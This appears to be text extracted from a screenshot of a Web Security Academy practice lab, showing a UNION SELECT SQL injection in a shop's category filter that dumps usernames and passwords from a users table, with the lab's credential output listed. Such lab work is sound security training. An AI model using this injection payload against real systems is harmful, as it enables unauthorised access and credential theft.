 0a580083049e25b380250deb00200072.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20USER...
KHAN NAZEEF Outl... Web Security Acade... Zero-Point Security APIsec University -... HackTricks | HackTri... WMG's Full-Time M... Interactive BSCP botesjuan/Burp-Suit...
WE LIKE TO
SHOP
' UNION SELECT
USERNAME_XOSEQK,PASSWORD_RRBRZM FROM
USERS_LBAQSE--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets
administrator
i1wpatih9hg3rizhvek6
carlos
ki8gyn7hgtjmeaoigrjy
wiener
10urs10w2iwlybsqxgg6